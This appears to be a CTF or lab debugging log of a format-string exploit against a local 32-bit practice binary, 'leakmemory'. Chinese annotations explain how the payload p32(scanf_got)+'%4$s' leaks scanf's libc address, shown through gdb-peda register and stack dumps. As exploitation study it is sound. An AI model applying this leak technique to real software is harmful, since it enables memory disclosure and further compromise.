 [+] Starting local process './leakmemory
[*] '/home/ubuntu/day10/leakmemory'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
0x804a014
scanf@got
\x14\xa0\x0%4$s
[*] running in new terminal: /usr/bin/gdb
[+] Waiting for debugger: Done
gdb-peda$ b printf
Breakpoint 1 at 0xf7dfe670: file printf.c, line 28.
gdb-peda$ c
Continuing.
[----------------------------------registers-----------------------------------]
EAX: 0xffe72050 --> 0x804a014 --> 0xf7e110c0 (<__isoc99_scanf>: push ebp)
EBX: 0x0
ECX: 0x1
EDX: 0xf7f6887c --> 0x0
ESI: 0xf7f67000 --> 0x1b1db0
EDI: 0xf7f67000 --> 0x1b1db0
EBP: 0xffe720c8 --> 0x0
ESP: 0xffe7202c --> 0x80484bf (<main+84>: add esp,0x20)
EIP: 0xf7dfe670 (<__printf>: call 0xf7ed4b59 <__x86.get_pc_thunk.ax>)
EFLAGS: 0x292 (carry parity ADJUST zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0xf7dfe66b <__fprintf+27>: ret
0xf7dfe66c: xchg ax,ax
0xf7dfe66e: xchg ax,ax
=> 0xf7dfe670 <__printf>: call 0xf7ed4b59 <__x86.get_pc_thunk.ax>
0xf7dfe675 <__printf+5>: add eax,0x16898b
0xf7dfe67a <__printf+10>: sub esp,0xc
0xf7dfe67d <__printf+13>: mov eax,DWORD PTR [eax-0x68]
0xf7dfe683 <__printf+19>: lea edx,[esp+0x14]
No argument
s变量为p32(scanf_got)+'%4$s'
[------------------------------------stack-------------------------------------]
这串字符内容存储在地址0xffe72050处
0000| 0xffe7202c --> 0x80484bf (<main+84>: add esp,0x20)
0004| 0xffe72030 --> 0x8048563 ("%08x.%08x.%08x.%s\n")
0008| 0xffe72034 --> 0x1
0xffe772050地址处的值为0x804a014[也就是scanf_got]
0012| 0xffe72038 ("\"\"\"\"\377\377\377\377P \347\377P \347\377", <incomplete se
quence \302>)
在地址0x804a014处的值为scanf函数的真实地址
0016| 0xffe7203c --> 0xffffffff
0020| 0xffe72040 --> 0xffe72050 --> 0x804a014 --> 0xf7e110c0 (<__isoc99_scanf>:p
ush ebp)
0024| 0xffe72044 --> 0xffe72050 --> 0x804a014 --> 0xf7e110c0 (<__isoc99_scanf>:p
ush ebp)
0028| 0xffe72048 --> 0xc2
[------------------------------------------------------------------------------]
可以观察到停止在第一处printf函数时
Legend: code, data, rodata, value
Breakpoint 1, __printf (format=0x8048563 "%08x.%08x.%08x.%s\n") at printf.c:28
28 printf.c: No such file or directory.